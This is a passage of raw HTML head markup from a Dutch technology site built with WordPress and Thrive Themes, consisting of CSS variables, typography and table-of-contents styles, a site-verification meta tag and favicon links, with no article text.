);--tcb-skin-color-20-s:56%;--tcb-skin-color-20-l:96%;--tcb-skin-color-20-a:0.9;--tcb-skin-color-21:hsla(calc(var(--tcb-theme-main-master-h,210) - 210 ), calc(var(--tcb-theme-main-master-s,77%) - 77% ), calc(var(--tcb-theme-main-master-l,54%) + 46% ), 1);--tcb-skin-color-21-h:calc(var(--tcb-theme-main-master-h,210) - 210 );--tcb-skin-color-21-s:calc(var(--tcb-theme-main-master-s,77%) - 77% );--tcb-skin-color-21-l:calc(var(--tcb-theme-main-master-l,54%) + 46% );--tcb-skin-color-21-a:1;--tcb-skin-color-22:rgb(255, 255, 255);--tcb-skin-color-22-h:0;--tcb-skin-color-22-s:0%;--tcb-skin-color-22-l:100%;--tcb-skin-color-22-a:1;--tcb-skin-color-23:rgb(32, 65, 71);--tcb-skin-color-23-h:189;--tcb-skin-color-23-s:37%;--tcb-skin-color-23-l:20%;--tcb-skin-color-23-a:1;--tcb-skin-color-24:rgb(59, 59, 59);--tcb-skin-color-24-h:0;--tcb-skin-color-24-s:0%;--tcb-skin-color-24-l:23%;--tcb-skin-color-24-a:1;--tcb-skin-color-25:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 5% ), calc(var(--tcb-theme-main-master-l,54%) + 8% ), 0.04);--tcb-skin-color-25-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-25-s:calc(var(--tcb-theme-main-master-s,77%) + 5% );--tcb-skin-color-25-l:calc(var(--tcb-theme-main-master-l,54%) + 8% );--tcb-skin-color-25-a:0.04;--tcb-skin-color-26:hsla(calc(var(--tcb-theme-main-master-h,210) + 1 ), calc(var(--tcb-theme-main-master-s,77%) + 6% ), calc(var(--tcb-theme-main-master-l,54%) + 9% ), 0.12);--tcb-skin-color-26-h:calc(var(--tcb-theme-main-master-h,210) + 1 );--tcb-skin-color-26-s:calc(var(--tcb-theme-main-master-s,77%) + 6% );--tcb-skin-color-26-l:calc(var(--tcb-theme-main-master-l,54%) + 9% );--tcb-skin-color-26-a:0.12;--tcb-skin-color-27:hsla(calc(var(--tcb-theme-main-master-h,210) + 10 ), calc(var(--tcb-theme-main-master-s,77%) + 6% ), calc(var(--tcb-theme-main-master-l,54%) + 17% ), 1);--tcb-skin-color-27-h:calc(var(--tcb-theme-main-master-h,210) + 10 );--tcb-skin-color-27-s:calc(var(--tcb-theme-main-master-s,77%) + 6% );--tcb-skin-color-27-l:calc(var(--tcb-theme-main-master-l,54%) + 17% );--tcb-skin-color-27-a:1;--tcb-skin-color-28:hsla(calc(var(--tcb-theme-main-master-h,210) + 2 ), calc(var(--tcb-theme-main-master-s,77%) - 34% ), calc(var(--tcb-theme-main-master-l,54%) + 27% ), 1);--tcb-skin-color-28-h:calc(var(--tcb-theme-main-master-h,210) + 2 );--tcb-skin-color-28-s:calc(var(--tcb-theme-main-master-s,77%) - 34% );--tcb-skin-color-28-l:calc(var(--tcb-theme-main-master-l,54%) + 27% );--tcb-skin-color-28-a:1;--tcb-skin-color-29:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 6% ), calc(var(--tcb-theme-main-master-l,54%) + 10% ), 0.4);--tcb-skin-color-29-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-29-s:calc(var(--tcb-theme-main-master-s,77%) + 6% );--tcb-skin-color-29-l:calc(var(--tcb-theme-main-master-l,54%) + 10% );--tcb-skin-color-29-a:0.4;--tcb-skin-color-30:hsla(calc(var(--tcb-theme-main-master-h,210) - 1 ), calc(var(--tcb-theme-main-master-s,77%) + 5% ), calc(var(--tcb-theme-main-master-l,54%) + 8% ), 0.85);--tcb-skin-color-30-h:calc(var(--tcb-theme-main-master-h,210) - 1 );--tcb-skin-color-30-s:calc(var(--tcb-theme-main-master-s,77%) + 5% );--tcb-skin-color-30-l:calc(var(--tcb-theme-main-master-l,54%) + 8% );--tcb-skin-color-30-a:0.85;--tcb-main-master-h:210;--tcb-main-master-s:95%;--tcb-main-master-l:53%;--tcb-main-master-a:1;--tcb-theme-main-master-h:210;--tcb-theme-main-master-s:95%;--tcb-theme-main-master-l:53%;--tcb-theme-main-master-a:1;}</style><meta name="google-site-verification" content="St516Si6fZnuWTsYx6aFgSorYeLHBGKoSFBKdaVqyUg" />
<link rel="pingback" href="https://www.kiezenvoortechnologie.nl/xmlrpc.php"><link type="text/css" rel="stylesheet" class="thrive-external-font" href="https://fonts.googleapis.com/css?family=Open+Sans:400,700,600&#038;subset=latin&#038;display=swap"><style type="text/css" id="thrive-default-styles">@media (min-width: 300px) { .tcb-style-wrap h1{ color:rgb(12, 17, 21);--tcb-applied-color:rgb(12, 17, 21);font-family:Arial, Helvetica, sans-serif;font-weight:var(--g-bold-weight, bold);font-size:40px;background-color:rgba(0, 0, 0, 0);font-style:normal;margin:0px;padding-top:0px;padding-bottom:24px;text-decoration:rgba(10, 10, 10, 0.85);text-transform:none;border-left:0px none rgba(10, 10, 10, 0.85);line-height:1.3em;--tcb-typography-font-family:Arial, Helvetica, sans-serif;--tcb-typography-font-weight:var(--g-bold-weight, bold);--tcb-typography-color:rgb(12, 17, 21);--tve-applied-color:rgb(12, 17, 21); }.tcb-style-wrap h2{ font-family:Arial, Helvetica, sans-serif;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-4);--tcb-applied-color:var$(--tcb-skin-color-4);padding-top:0px;margin-top:0px;padding-bottom:24px;margin-bottom:0px;font-size:34px;line-height:1.4em;--tcb-typography-font-family:Arial, Helvetica, sans-serif;--tcb-typography-font-weight:var(--g-bold-weight, bold); }.tcb-style-wrap h3{ font-family:Arial, Helvetica, sans-serif;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-4);--tcb-applied-color:var$(--tcb-skin-color-4);padding-top:0px;margin-top:0px;padding-bottom:24px;margin-bottom:0px;font-size:24px;line-height:1.4em;--tcb-typography-font-family:Arial, Helvetica, sans-serif;--tcb-typography-font-weight:var(--g-regular-weight, normal); }.tcb-style-wrap h4{ font-family:Arial, Helvetica, sans-serif;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-4);--tcb-applied-color:var$(--tcb-skin-color-4);padding-top:0px;margin-top:0px;padding-bottom:24px;margin-bottom:0px;font-size:20px;line-height:1.4em;--tcb-typography-font-family:Arial, Helvetica, sans-serif;--tcb-typography-font-weight:var(--g-regular-weight, normal); }.tcb-style-wrap h5{ font-family:Arial, Helvetica, sans-serif;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-4);--tcb-applied-color:var$(--tcb-skin-color-4);padding-top:0px;margin-top:0px;padding-bottom:24px;margin-bottom:0px;line-height:1.4em;--tcb-typography-font-family:Arial, Helvetica, sans-serif;--tcb-typography-font-weight:var(--g-regular-weight, normal); }.tcb-style-wrap h6{ font-family:Arial, Helvetica, sans-serif;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-4);--tcb-applied-color:var$(--tcb-skin-color-4);padding-top:0px;margin-top:0px;padding-bottom:24px;margin-bottom:0px;line-height:1.6em;--tcb-typography-font-family:Arial, Helvetica, sans-serif;--tcb-typography-font-weight:var(--g-regular-weight, normal); }.tcb-style-wrap p{ color:rgb(48, 48, 48);--tcb-applied-color:rgb(48, 48, 48);font-family:Arial, Helvetica, sans-serif;font-weight:var(--g-regular-weight, normal);font-size:17px;padding-top:0px;margin-top:0px;padding-bottom:24px;margin-bottom:0px;--tcb-typography-font-family:Arial, Helvetica, sans-serif;--tcb-typography-color:rgb(48, 48, 48);--tve-applied-color:rgb(48, 48, 48);--tcb-typography-font-size:17px; }:not(.inc) .thrv_text_element a:not(.tcb-button-link), :not(.inc) .tcb-styled-list a, :not(.inc) .tcb-numbered-list a, .tve-input-option-text a, .tcb-post-content p a, .tcb-post-content li a, .tcb-post-content blockquote a, .tcb-post-content pre a{ --tcb-applied-color:var$(--tcb-skin-color-5);font-family:Arial, Helvetica, sans-serif;font-weight:var(--g-regular-weight, normal);font-size:inherit;text-decoration-line:underline;--eff:thin;text-decoration-color:var(--eff-color, currentColor);background-color:initial;--tve-applied-background-color:initial;color:var(--tcb-skin-color-0);--tve-applied-color:var$(--tcb-skin-color-0);--tcb-typography-font-family:Arial, Helvetica, sans-serif; }:not(.inc) .thrv_text_element a:not(.tcb-button-link):hover, :not(.inc) .tcb-styled-list a:hover, :not(.inc) .tcb-numbered-list a:hover, .tve-input-option-text a:hover, .tcb-post-content p a:hover, .tcb-post-content li a:hover, .tcb-post-content blockquote a:hover, .tcb-post-content pre a:hover { text-decoration-line:none;--eff:none;text-decoration-color:var(--eff-color, currentColor);color:var(--tcb-skin-color-3); }.tcb-style-wrap ul:not([class*="menu"]), .tcb-style-wrap ol{ color:var(--tcb-skin-color-5);--tcb-applied-color:var$(--tcb-skin-color-5);font-family:Arial, Helvetica, sans-serif;font-weight:var(--g-regular-weight, normal);font-size:18px;margin-top:0px;margin-bottom:0px;padding-top:0px;padding-bottom:12px;padding-left:0px;--tcb-typography-font-family:Arial, Helvetica, sans-serif; }.tcb-style-wrap li:not([class*="menu"]){ color:rgb(48, 48, 48);--tcb-applied-color:rgb(48, 48, 48);font-family:Arial, Helvetica, sans-serif;font-weight:var(--g-regular-weight, normal);font-size:17px;line-height:1.4em;padding-bottom:16px;margin-bottom:0px;--tcb-typography-font-family:Arial, Helvetica, sans-serif;--tcb-typography-color:rgb(48, 48, 48);--tve-applied-color:rgb(48, 48, 48);--tcb-typography-font-size:17px; }.tcb-style-wrap blockquote{ color:rgb(48, 48, 48);--tcb-applied-color:rgb(48, 48, 48);font-family:Arial, Helvetica, sans-serif;font-weight:var(--g-regular-weight, normal);font-size:17px;padding-top:0px;padding-bottom:0px;border-left:2px solid var(--tcb-skin-color-1);margin-top:0px;margin-bottom:24px;--tcb-typography-font-family:Arial, Helvetica, sans-serif;--tcb-typography-color:rgb(48, 48, 48);--tve-applied-color:rgb(48, 48, 48);--tcb-typography-font-size:17px; }:not(.inc) .thrv_text_element p a:not(.tcb-button-link):not(.thrv-typography-link-text){ font-family:Arial, Helvetica, sans-serif;--tcb-typography-font-family:Arial, Helvetica, sans-serif;font-weight:var(--g-regular-weight, normal); }:not(.inc) .tcb-styled-list a, :not(.inc) .tcb-numbered-list a{ font-family:Arial, Helvetica, sans-serif;--tcb-typography-font-family:Arial, Helvetica, sans-serif;font-weight:var(--g-regular-weight, normal); }:not(.inc) .tcb-plain-text a:not(.tcb-button-link){ font-family:Arial, Helvetica, sans-serif;--tcb-typography-font-family:Arial, Helvetica, sans-serif;font-weight:var(--g-regular-weight, normal); }:not(#tve) :not(.inc) .thrv_text_element h1 a:not(.tcb-button-link), :not(#tve) :not(.inc) .thrv_text_element h2 a:not(.tcb-button-link), :not(#tve) :not(.inc) .thrv_text_element h3 a:not(.tcb-button-link), :not(#tve) :not(.inc) .thrv_text_element h4 a:not(.tcb-button-link), :not(#tve) :not(.inc) .thrv_text_element h5 a:not(.tcb-button-link), :not(#tve) :not(.inc) .thrv_text_element h6 a:not(.tcb-button-link){ font-family:Arial, Helvetica, sans-serif;--tcb-typography-font-family:Arial, Helvetica, sans-serif;font-weight:var(--g-regular-weight, normal);--tcb-typography-font-weight:var(--g-regular-weight, normal); } }@media (max-width: 1023px) { .tcb-style-wrap h1{ font-size:36px;padding-bottom:22px;margin-bottom:0px; }.tcb-style-wrap h2{ padding-bottom:22px;margin-bottom:0px;font-size:28px; }.tcb-style-wrap h3{ padding-bottom:22px;margin-bottom:0px;font-size:22px; }.tcb-style-wrap h4{ padding-bottom:22px;margin-bottom:0px; }.tcb-style-wrap h5{ padding-bottom:22px;margin-bottom:0px; }.tcb-style-wrap h6{ padding-bottom:22px;margin-bottom:0px; }.tcb-style-wrap p{ padding-bottom:22px;margin-bottom:0px;padding-top:0px;margin-top:0px; }.tcb-style-wrap ul:not([class*="menu"]), .tcb-style-wrap ol{ padding-top:0px;padding-bottom:4px; }.tcb-style-wrap li:not([class*="menu"]){ line-height:1.75em;--tcb-typography-line-height:1.75em;padding-bottom:14px;margin-bottom:0px; }.tcb-style-wrap blockquote{ margin-bottom:22px; } }@media (max-width: 767px) { .tcb-style-wrap h1{ font-size:28px;padding-bottom:20px;margin-bottom:0px; }.tcb-style-wrap h2{ font-size:24px;padding-bottom:20px;margin-bottom:0px; }.tcb-style-wrap h3{ font-size:22px;padding-bottom:20px;margin-bottom:0px; }.tcb-style-wrap h4{ font-size:20px;padding-bottom:20px;margin-bottom:0px; }.tcb-style-wrap h5{ padding-bottom:20px;margin-bottom:0px; }.tcb-style-wrap h6{ padding-bottom:20px;margin-bottom:0px; }.tcb-style-wrap p{ padding-bottom:20px;margin-bottom:0px;padding-top:0px;margin-top:0px; }.tcb-style-wrap ul:not([class*="menu"]), .tcb-style-wrap ol{ padding-left:0px;padding-bottom:4px;padding-top:0px; }.tcb-style-wrap li:not([class*="menu"]){ padding-bottom:10px;margin-bottom:0px; }.tcb-style-wrap blockquote{ margin-bottom:20px; } }</style><link rel="icon" href="https://usercontent.one/wp/www.kiezenvoortechnologie.nl/wp-content/uploads/2023/11/Modern-Creative-Technology-Logo-2.png" sizes="32x32" />
<link rel="icon" href="https://usercontent.one/wp/www.kiezenvoortechnologie.nl/wp-content/uploads/2023/11/Modern-Creative-Technology-Logo-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usercontent.one/wp/www.kiezenvoortechnologie.nl/wp-content/uploads/2023/11/Modern-Creative-Technology-Logo-2.png" />
<meta name="msapplication-TileImage" content="https://usercontent.one/wp/www.kiezenvoortechnologie.nl/wp-content/uploads/2023/11/Modern-Creative-Technology-Logo-2.png" />
			<style class="tve_custom_style">@media (min-width: 300px){:not(#tve) [data-css="tve-u-63fd013e41b025"]{padding-bottom: 0px !important;margin-bottom: 0px !important;}[data-css="tve-u-63fd013e41b015"] .tve_sep{width: 100%;border-width: 1px !important;border-color: rgb(66,66,66) !important;}[data-css="tve-u-63fd013e41b775"]{width: 1000px;}[data-css="tve-u-63fd013e41b7c2"] .tve_sep{width: 100%;border-width: 1px !important;border-color: rgb(66,66,66) !important;}[data-css="tve-u-63fd013e41b3c4"] .tve_sep{width: 100%;border-width: 1px !important;border-color: rgb(66,66,66) !important;}[data-css="tve-u-63fd013e41b249"] .tve_sep{width: 100%;border-width: 1px !important;border-color: rgb(66,66,66) !important;}:not(#tve) .tve-toc-title[data-css="tve-u-63fd013e41b9d2"].tve-state-expanded p,li,blockquote,address,.tcb-plain-text,label,h1,h2,h3,h4,h5,h6{color: var(--tve-color,rgb(17,17,17));--tve-applied-color: var$(--tve-color,rgb(17,17,17));--tcb-applied-color: rgb(17,17,17);}:not(#tve) .tve-toc-title[data-css="tve-u-63fd013e41b9e5"].tve-state-expanded p,li,blockquote,address,.tcb-plain-text,label,h1,h2,h3,h4,h5,h6{color: var(--tve-color,rgb(17,17,17));--tve-applied-color: var$(--tve-color,rgb(17,17,17));--tcb-applied-color: rgb(17,17,17);}[data-css="tve-u-63fd013e41aeb8"]{--tve-toc-indent: 10px;max-width: 500px;float: left;--tcb-local-color-42606: var(--tcb-local-color-d2870);--tcb-local-color-e429f: rgb(118,101,103);z-index: 3;position: relative;--tve-alignment: left;margin-left: auto !important;margin-right: auto !important;padding: 10px !important;--tcb-local-color-d2870: var(--tcb-skin-color-0) !important;--tcb-local-color-b9bf6: rgb(72,151,254) !important;}[data-css="tve-u-63fd013e41af22"]{box-shadow: none;--tve-applied-box-shadow: none;overflow: hidden;border: none !important;background-color: rgb(242,242,242) !important;--tve-applied-background-color: rgb(242,242,242) !important;border-radius: 6px !important;}[data-css="tve-u-63fd013e41af55"]{margin-top: 6px !important;margin-bottom: 0px !important;padding: 0px !important;}[data-css="tve-u-63fd013e41af30"]{--tve-line-height: 1.1em;--tve-font-size: 20px;overflow: hidden;--tve-color: rgb(17,17,17);--tve-applied---tve-color: rgb(17,17,17);padding: 18px !important;margin: 0px !important;border-radius: 4px !important;border: none !important;--tve-applied-border: none !important;}:not(#tve) .tve-toc-title[data-css="tve-u-63fd013e41af30"] > .tve-content-box-background{background-color: rgb(255,255,255) !important;--tve-applied-background-color: rgb(255,255,255) !important;}:not(#tve) .tve-toc-title[data-css="tve-u-63fd013e41af30"] p,:not(#tve) .tve-toc-title[data-css="tve-u-63fd013e41af30"] li,:not(#tve) .tve-toc-title[data-css="tve-u-63fd013e41af30"] blockquote,:not(#tve) .tve-toc-title[data-css="tve-u-63fd013e41af30"] address,:not(#tve) .tve-toc-title[data-css="tve-u-63fd013e41af30"] .tcb-plain-text,:not(#tve) .tve-toc-title[data-css="tve-u-63fd013e41af30"] label{line-height: var(--tve-line-height,1.1em);font-size: var(--tve-font-size,20px);}[data-css="tve-u-63fd013e41af30"].tve-state-expanded{--animation-angle: 180deg;--tve-color: rgb(17,17,17);--tve-applied---tve-color: rgb(17,17,17);overflow: hidden;border-radius: 6px !important;}[data-css="tve-u-63fd013e41af30"].tve-state-expanded .tve-toc-title-icon{font-size: 20px !important;width: 20px !important;height: 20px !important;color: var(--tcb-local-color-d2870) !important;--tve-applied-color: var$(--tcb-local-color-d2870) !important;}[data-css="tve-u-63fd013e41af30"] .tve-toc-title-icon{font-size: 20px !important;width: 20px !important;height: 20px !important;color: var(--tcb-local-color-b9bf6) !important;--tve-applied-color: var$(--tcb-local-color-b9bf6) !important;}[data-css="tve-u-63fd013e41af43"]{box-shadow: none;--tve-applied-box-shadow: none;}:not(#tve) .tve-toc-title[data-css="tve-u-63fd013e41af30"]:hover:not(.tve-state-expanded) p,:not(#tve) [data-css="tve-u-63fd013e41af30"]:hover li,:not(#tve) [data-css="tve-u-63fd013e41af30"]:hover blockquote,:not(#tve) [data-css="tve-u-63fd013e41af30"]:hover address,:not(#tve) [data-css="tve-u-63fd013e41af30"]:hover .tcb-plain-text,:not(#tve) [data-css="tve-u-63fd013e41af30"]:hover label,:not(#tve) [data-css="tve-u-63fd013e41af30"]:hover h1,:not(#tve) [data-css="tve-u-63fd013e41af30"]:hover h2,:not(#tve) [data-css="tve-u-63fd013e41af30"]:hover h3,:not(#tve) [data-css="tve-u-63fd013e41af30"]:hover h4,:not(#tve) [data-css="tve-u-63fd013e41af30"]:hover h5,:not(#tve) [data-css="tve-u-63fd013e41af30"]:hover h6{color: var(--tve-color,var(--tcb-local-color-d2870)) !important;--tve-applied-color: var$(--tve-color,var$(--tcb-local-color-d2870)) !important;--tcb-applied-color: var$(--tcb-local-color-d2870) !important;}:not(#tve) [data-css="tve-u-63fd013e41af30"]:hover:not(.tve-state-expanded){--tve-color: var(--tcb-local-color-d2870) !important;--tve-applied---tve-color: var$(--tcb-local-color-d2870) !important;}[data-css="tve-u-63fd013e41ae86"]{text-transform: var(--tve-text-transform,none);--tve-text-transform: none;color: var(--tve-color,var(--tcb-local-color-e429f));--tve-color: var(--tcb-local-color-e429f);--tcb-applied-color: var$(--tcb-local-color-e429f);font-weight: var(--tve-font-weight,var(--g-regular-weight,normal));--tve-font-weight: var(--g-regular-weight,normal);font-family: var(--tve-font-family,inherit);--tve-font-family: inherit;--tve-font-size: 16px;font-size: var(--tve-font-size,16px);letter-spacing: var(--tve-letter-spacing,1px);--tve-letter-spacing: 1px;text-align: left;line-height: var(--tve-line-height,1.5em);--tve-line-height: 1.5em;border-radius: 6px;overflow: hidden;padding: 10px !important;margin-top: 4px !important;margin-bottom: 4px !important;background-color: rgb(255,255,255) !important;--tve-applied-background-color: rgb(255,255,255) !important;}[data-css="tve-u-63fd013e41ae86"].tve-state-expanded{color: var(--tve-color,var(--tcb-local-color-42606));--tve-color: var(--tcb-local-color-42606);--tcb-applied-color: var$(--tcb-local-color-42606);}:not(#tve) [data-css="tve-u-63fd013e41ae86"]:hover{text-decoration: var(--tve-text-decoration,none) !important;--tve-text-decoration: none !important;color: var(--tve-color,var(--tcb-local-color-42606)) !important;--tve-color: var(--tcb-local-color-42606) !important;--tcb-applied-color: var$(--tcb-local-color-42606) !important;}[data-css="tve-u-63fd013e41ae96"]{--tve-font-size: 16px;font-size: var(--tve-font-size,16px);font-weight: var(--tve-font-weight,var(--g-regular-weight,normal));--tve-font-weight: var(--g-regular-weight,normal);font-family: var(--tve-font-family,inherit);--tve-font-family: inherit;letter-spacing: var(--tve-letter-spacing,1px);--tve-letter-spacing: 1px;color: var(--tve-color,rgb(101,108,124));--tve-color: rgb(101,108,124);--tcb-applied-color: rgb(101,108,124);text-align: left;line-height: var(--tve-line-height,1.5em);--tve-line-height: 1.5em;border-radius: 6px;overflow: hidden;padding: 6px 10px !important;margin-top: 4px !important;margin-bottom: 4px !important;}[data-css="tve-u-63fd013e41ae96"].tve-state-expanded{color: var(--tve-color,var(--tcb-local-color-42606));--tve-color: var(--tcb-local-color-42606);--tcb-applied-color: var$(--tcb-local-color-42606);background-color: rgb(255,255,255) !important;--tve-applied-background-color: rgb(255,255,255) !important;}:not(#tve) [data-css="tve-u-63fd013e41ae96"]:hover{text-decoration: var(--tve-text-decoration,none) !important;--tve-text-decoration: none !important;color: var(--tve-color,var(--tcb-local-color-42606)) !important;--tve-color: var(--tcb-local-color-42606) !important;--tcb-applied-color: var$(--tcb-local-color-42606) !important;background-color: rgba(255,255,255,0.9) !important;--tve-applied-background-color: rgba(255,255,255,0.9) !important;}[data-css="tve-u-63fd013e41aea7"]{--tve-font-size: 16px;font-size: var(--tve-font-size,16px);font-weight: var(--tve-font-weight,var(--g-regular-weight,normal));--tve-font-weight: var(--g-regular-weight,normal);font-family: var(--tve-font-family,inherit);--tve-font-family: inherit;color: var(--tve-color,rgb(101,108,124));--tve-color: rgb(101,108,124);--tcb-applied-color: rgb(101,108,124);letter-spacing: var(--tve-letter-spacing,1px);--tve-letter-spacing: 1px;line-height: var(--tve-line-height,1.5em);--tve-line-height: 1.5em;border-radius: 6px;overflow: hidden;padding: 6px 10px !important;margin-top: 4px !important;margin-bottom: 4px !important;}:not(#tve) [data-css="tve-u-63fd013e41aea7"]:hover{text-decoration: var(--tve-text-decoration,none) !important;--tve-text-decoration: none !important;color: var(--tve-color,var(--tcb-local-color-42606)) !important;--tve-color: var(--tcb-local-color-42606) !important;--tcb-applied-color: var$(--tcb-local-color-42606) !important;background-color: rgba(255,255,255,0.9) !important;--tve-applied-background-color: rgba(255,255,255,0.9) !important;}[data-css="tve-u-63fd013e41aea7"].tve-state-expanded{color: var(--tve-color,var(--tcb-local-color-42606));--tve-color: var(--tcb-local-color-42606);--tcb-applied-color: var$(--tcb-local-color-42606);background-color: rgb(255,255,255) !important;--tve-applied-background-color: rgb(255,255,255) !important;}:not(#tve) .tve-toc-title[data-css="tve-u-63fd013e41af30"] p,:not(#tve) .tve-toc-title[data-css="tve-u-63fd013e41af30"] li,:not(#tve) .tve-toc-title[data-css="tve-u-63fd013e41af30"] blockquote,:not(#tve) .tve-toc-title[data-css="tve-u-63fd013e41af30"] address,:not(#tve) .tve-toc-title[data-css="tve-u-63fd013e41af30"] .tcb-plain-text,:not(#tve) .tve-toc-title[data-css="tve-u-63fd013e41af30"] label,:not(#tve) .tve-toc-title[data-css="tve-u-63fd013e41af30"] h1,:not(#tve) .tve-toc-title[data-css="tve-u-63fd013e41af30"] h2,:not(#tve) .tve-toc-title[data-css="tve-u-63fd013e41af30"] h3,:not(#tve) .tve-toc-title[data-css="tve-u-63fd013e41af30"] h4,:not(#tve) .tve-toc-title[data-css="tve-u-63fd013e41af30"] h5,:not(#tve) .tve-toc-title[data-css="tve-u-63fd013e41af30"] h6{color: var(--tve-color,rgb(17,17,17));--tve-applied-color: var$(--tve-color,rgb(17,17,17));--tcb-applied-color: rgb(17,17,17);}:not(#tve) .tve-toc-title[data-css="tve-u-63fd013e41af30"].tve-state-expanded p,li,blockquote,address,.tcb-plain-text,label,h1,h2,h3,h4,h5,h6{color: var(--tve-color,rgb(17,17,17));--tve-applied-color: var$(--tve-color,rgb(17,17,17));--tcb-applied-color: rgb(17,17,17);}[data-css="tve-u-63fd013e41aec2"]{font-size: 10px;width: 10px;height: 10px;--tve-icon-size: 10px;}:not(#tve) [data-css="tve-u-63fd013e41aec2"] > :first-child{color: var(--tcb-local-color-d2870);--tve-applied-color: var$(--tcb-local-color-d2870);}[data-css="tve-u-63fd013e41aed7"]{font-size: 10px;width: 10px;height: 10px;--tve-icon-size: 10px;}:not(#tve) [data-css="tve-u-63fd013e41aed7"] > :first-child{color: rgba(0,0,0,0.3);--tve-applied-color: rgba(0,0,0,0.3);}[data-css="tve-u-63fd013e41aee8"]{font-size: 10px;width: 10px;height: 10px;--tve-icon-size: 10px;}:not(#tve) [data-css="tve-u-63fd013e41aee8"] > :first-child{color: rgba(0,0,0,0.3);--tve-applied-color: rgba(0,0,0,0.3);}:not(#tve) [data-css="tve-u-63fd013e41aea7"]:hover [data-css="tve-u-63fd013e41aee8"] > :first-child{color: var(--tcb-local-color-b9bf6);--tve-applied-color: var$(--tcb-local-color-b9bf6);}:not(#tve) [data-css="tve-u-63fd013e41ae96"]:hover [data-css="tve-u-63fd013e41aed7"] > :first-child{color: var(--tcb-local-color-b9bf6);--tve-applied-color: var$(--tcb-local-color-b9bf6);}[data-css="tve-u-63fd013e41aef5"]{padding: 0px !important;}[data-css="tve-u-63fd013e41af09"]{padding: 0px !important;}[data-css="tve-u-63fd013e41af13"]{padding: 0px !important;}[data-css="tve-u-63fd013e41ae76"]::after{clear: both;}[data-css="tve-u-63fd013e41b069"]{width: 164px;--tve-alignment: center;float: none;display: block;margin: 0px auto !important;}[data-css="tve-u-63fd013e41b092"]{padding: 0px !important;margin-bottom: 0px !important;}[data-css="tve-u-63fd013e41b055"]{max-width: 29.8%;}[data-css="tve-u-63fd013e41b084"]{max-width: 39%;}[data-css="tve-u-63fd013e41b0b9"] .tcb-button-link{letter-spacing: 2px;border-radius: 5px;padding: 18px;background-color: transparent !important;background-image: linear-gradient(rgb(211,2,15),rgb(211,2,15)) !important;--tve-applied-background-image: linear-gradient(rgb(211,2,15),rgb(211,2,15)) !important;background-size: auto !important;background-attachment: scroll !important;background-position: 50% 50% !important;background-repeat: no-repeat !important;--background-image: linear-gradient(rgb(211,2,15),rgb(211,2,15)) !important;--background-size: auto !important;--background-position: 50% 50% !important;--background-attachment: scroll !important;--background-repeat: no-repeat !important;}[data-css="tve-u-63fd013e41b0b9"] .tcb-button-link span{color: rgb(255,255,255);--tcb-applied-color: #fff;}[data-css="tve-u-63fd013e41b0b9"]{--tcb-local-color-62516: var(--tcb-skin-color-0) !important;}:not(#tve) [data-css="tve-u-63fd013e41b0c7"]{letter-spacing: 1.3px;}[data-css="tve-u-63fd013e41b0a7"]{max-width: 31.1998%;}[data-css="tve-u-63fd013e41b076"]{margin-top: 0px;margin-left: 0px;max-width: none !important;}:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b043"] p,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b043"] li,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b043"] blockquote,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b043"] address,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b043"] .tcb-plain-text,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b043"] label,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b043"] h1,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b043"] h2,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b043"] h3,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b043"] h4,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b043"] h5,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b043"] h6{color: var(--tve-color,rgb(0,0,0));--tve-applied-color: var$(--tve-color,rgb(0,0,0));--tcb-applied-color: rgb(0,0,0);}[data-css="tve-u-63fd013e41b043"]{--tve-color: rgb(0,0,0);--tve-applied---tve-color: rgb(0,0,0);}[data-css="tve-u-63fd013e41b032"]{box-shadow: rgba(0,152,231,0.15) -10px -11px 0px 0px,rgba(0,152,231,0.15) 11px 11px 0px 0px;background-color: rgb(255,255,255) !important;}[data-css="tve-u-63fd013e41b1c1"]{width: 281px;margin-top: 0px !important;margin-bottom: 0px !important;}[data-css="tve-u-63fd013e41b1f3"]{padding: 0px !important;margin-bottom: 0px !important;}[data-css="tve-u-63fd013e41b1b2"]{max-width: 29.8%;}[data-css="tve-u-63fd013e41b1e9"]{max-width: 39%;}[data-css="tve-u-63fd013e41b217"] .tcb-button-link{letter-spacing: 2px;border-radius: 5px;padding: 18px;background-color: transparent !important;background-image: linear-gradient(rgb(211,2,15),rgb(211,2,15)) !important;--tve-applied-background-image: linear-gradient(rgb(211,2,15),rgb(211,2,15)) !important;background-size: auto !important;background-attachment: scroll !important;background-position: 50% 50% !important;background-repeat: no-repeat !important;--background-image: linear-gradient(rgb(211,2,15),rgb(211,2,15)) !important;--background-size: auto !important;--background-position: 50% 50% !important;--background-attachment: scroll !important;--background-repeat: no-repeat !important;}[data-css="tve-u-63fd013e41b217"] .tcb-button-link span{color: rgb(255,255,255);--tcb-applied-color: #fff;}[data-css="tve-u-63fd013e41b217"]{--tcb-local-color-62516: var(--tcb-skin-color-0) !important;}:not(#tve) [data-css="tve-u-63fd013e41b227"]{letter-spacing: 1.3px;}[data-css="tve-u-63fd013e41b208"]{max-width: 31.1998%;}[data-css="tve-u-63fd013e41b1d0"]{margin-top: 0px;margin-left: 0px;max-width: none !important;}:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b1a5"] p,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b1a5"] li,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b1a5"] blockquote,:not(#tve) 